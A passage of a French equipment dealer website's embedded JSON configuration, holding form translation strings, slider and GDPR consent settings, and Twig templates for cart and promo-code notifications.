\u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 